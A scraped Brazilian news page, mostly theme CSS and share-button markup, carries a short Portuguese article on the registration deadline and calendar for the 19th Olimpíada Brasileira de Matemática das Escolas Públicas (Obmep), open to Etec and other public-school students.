            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica&url=https%3A%2F%2Fviuissoaqui.com.br%2Fsao-paulo%2Fetecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica%2F&via=Viu+isso+aqui%3F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/&amp;media=https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg&description=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Etecs+t%C3%AAm+at%C3%A9+mar%C3%A7o+para+inscrever+alunos+na+Olimp%C3%ADada+Brasileira+de+Matem%C3%A1tica %0A%0A https://viuissoaqui.com.br/sao-paulo/etecs-tem-ate-marco-para-inscrever-alunos-na-olimpiada-brasileira-de-matematica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_86" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_87{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_87 .td-audio-player{
                    font-size: 12px;
                }.tdi_87 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_87:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="300" 
                                        height="204" 
                                        class="entry-thumb" 
                                        src="https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg" srcset="https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204.jpg 300w, https://viuissoaqui.com.br/wp-content/uploads/2024/02/Etec-alunos-matematica-300x204-150x102.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" 
                                        alt="" 
                                        title="Etec-alunos-matematica-300x204.jpg"
                                    />
                                    </div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_88 li{
			        font-size:18px !important;font-weight:500 !important;
		        }.tdi_88 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-size:18px !important;line-height:1.2 !important;font-style:normal !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #07245e;
		        }.tdi_88,
				.tdi_88 p{
			        color: #666666;
		        }.tdi_88 h1,
				.tdi_88 h2,
				.tdi_88 h3:not(.tds-locker-title),
				.tdi_88 h4,
				.tdi_88 h5,
				.tdi_88 h6{
			        color: #07245e;
		        }.tdi_88 .wp-caption-text,
				.tdi_88 figcaption{
			        color: #666666;
		        }.tdi_88 a{
			        color: #07245e;
		        }.tdi_88 a:hover{
			        color: #07245e;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88,
                .tdi_88 > p,
                .tdi_88 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_88 li{
			        font-size:16px !important;font-weight:500 !important;
		        }.tdi_88 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_88 img.aligncenter,
				.tdi_88 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_88 .tdb-block-inner blockquote p{
			        font-size:12px !important;line-height:1. !important;font-style:normal !important;font-weight:900 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div id="">&#013;<br />
                                <!-- Title -->&#013;<br />
                                &#013;<br />
&#013;<br />
                                <!-- Excerpt -->&#013;</p>
<p class="excerpt">Aberta a alunos dos Ensinos Fundamental e Médio, competição visa o estímulo do estudo da Matemática no Brasil&#013;<br />
&#013;
</p>
<p>&#013;<br />
&#013;<br />
                                &#013;
                            </p></div>
<div id="">&#013;</p>
<figure id="attachment_5822951" style="width: 100%;max-width: 750px" class="wp-caption alignnone"><figcaption class="wp-caption-text">Podem participar da olimpíadas estudantes do 6º ano do Ensino Fundamental ao 3º ano do Ensino Médio</figcaption></figure>
<p>As Escolas Técnicas Estaduais (<a rel="nofollow noopener" target="_blank" href="https://www.cps.sp.gov.br/etec/">Etecs</a>) do <a rel="nofollow noopener" target="_blank" href="https://www.cps.sp.gov.br/">Centro Paula Souza</a> e demais escolas de todo o país têm até o dia 15 de março para inscrever seus estudantes, do 6º ano do Ensino Fundamental ao 3º ano do Ensino Médio, na 19ª edição da Olimpíada Brasileira de Matemática das Escolas Públicas (<a rel="nofollow noopener" target="_blank" href="https://www.obmep.org.br/">Obmep</a>). O cadastro de participação é feito no site da Obmep, exclusivamente pelas unidades.</p>
<p>A competição é promovida pelo Instituto de Matemática Pura e Aplicada (IMPA). Serão duas fases, sendo a primeira composta de uma prova objetiva de 20 questões e a segunda de uma prova discursiva de 6 questões. As provas são aplicadas de acordo com o grau de escolaridade dos participantes: Nível 1 (6º e 7º anos), Nível 2 (8º e 9º anos) e Nível 3 (Ensino Médio).</p>
<p>A edição irá distribuir 8.450 medalhas nacionais, sendo 650 de ouro, 1.950 de prata e 5.850 de bronze, além de 51 mil certificados de menção honrosa. Os estudantes que receberem a premiação nacional terão a chance de participar do Programa de Iniciação Científica Jr. (<a rel="nofollow noopener" target="_blank" href="https://www.obmep.org.br/pic.htm">PIC</a>).</p>
<p>Visando o estímulo do estudo da matemática no Brasil, a Obmep identifica jovens talentos e promove a inclusão social deles usando o compartilhamento de conhecimento.</p>
<p><strong>Calendário:</strong></p>
<ul>
<li><strong>Até 15 de março:</strong> inscrições para a Obmep;</li>
<li><strong>4 de junho: </strong>prova da primeira fase da Obmep;</li>
<li><strong>2 de agosto:</strong> divulgação dos aprovados para a segunda fase;</li>
<li><strong>19 de outubro:</strong> prova da segunda fase da Obmep;</li>
<li><strong>20 de dezembro:</strong> divulgação dos premiados na 19ª edição da Obmep.</li>
</ul>
